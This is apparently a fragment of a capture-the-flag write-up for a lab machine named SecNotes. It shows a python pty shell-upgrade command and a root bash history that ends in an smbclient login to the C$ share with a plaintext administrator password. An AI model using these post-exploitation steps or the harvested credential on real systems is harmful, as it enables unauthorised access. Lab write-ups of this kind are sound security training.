 python3 -c 'import pty;pty.spawn("/bin/bash")'
root@SECNOTES:~# history
history
1 cd /mnt/c/
2 ls
3 cd Users/
4 cd /
5 cd ~
6 ls
7 pwd
8 mkdir filesystem
9 mount //127.0.0.1/c$ filesystem/
10 sudo apt install cifs-utils
11 mount //127.0.0.1/c$ filesystem/
12 mount //127.0.0.1/c$ filesystem/ -o user=administrator
13 cat /proc/filesystems
14 sudo modprobe cifs
15 smbclient
16 apt install smbclient
17 smbclient
18 smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$